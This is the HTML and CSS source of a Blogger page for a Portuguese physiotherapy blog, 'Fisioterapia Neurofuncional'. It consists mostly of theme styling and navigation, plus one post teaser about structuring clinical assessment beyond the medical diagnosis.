.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>
article.my-wrapz {
    width: 50%;
    float: left;
    position: relative;
height:270px;
}
.post-detail {
    background-color: #fff;
    padding: 35px;
 
    margin-top: 0;
    z-index: 9999;
z-index:2;
    min-height: 270px;
    max-height: 270px;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6285743198167616708&amp;zx=14943476-3725-4e19-8ac1-0b6f7706dcca' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6285743198167616708&amp;zx=14943476-3725-4e19-8ac1-0b6f7706dcca' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4746253434854305 -->

</head>
<body class='index'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://material.facafisioterapia.net/'>Material de Estudo</a></li>
<li><a href='http://www.facafisioterapia.net/p/ultimas-noticias.html'>Últimas</a></li>
<li><a href='https://facafisioterapia.us5.list-manage.com/subscribe/post?u=12ad62d53c4b458ec30c1885f&id=666b0766bb'>Posts por Email</a></li>
<li><a href='http://www.facafisioterapia.net/p/whatsapp.html'>Posts por Whatsapp</a></li>
<li><a href='https://t.me/facafisioterapia'>Posts por Telegram</a></li>
<li><a href='http://www.facafisioterapia.net/p/contato.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
Fisioterapia Neurofuncional
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://neurologia.facafisioterapia.net/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Navegue pelo melhor conteúdo de Fisioterapia Neurofuncional!</a></li>
<li itemprop='name'><a href='https://www.facafisioterapia.net/p/fisio-pro-materiais-para-profissionais.html' itemprop='url'>FISIO PRO - Para Profissionais</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="index home">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='feat-sec section' id='feat-sec' name='Featured Posts'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Latest in Sports</h2>
<div class='widget-content'>
Geral
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='ads-home no-items section' id='ads-home' name='Ads Home'></div>
<div class='clear'></div>
<div class='box-title'><h2><span><a href='/search'>Recent Posts</a></span></h2></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5/s72-w640-c-h364/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html'>
Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2026-01-14T11:59:00-08:00'>11:59</abbr></div><div class='meta-border'></div><div class='resumo'><span>&#160; Na fisioterapia neurofuncional, um dos erros mais frequentes &#8212; inclusive entre profissionais experientes &#8212; é confundir diagnóstico médico ...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
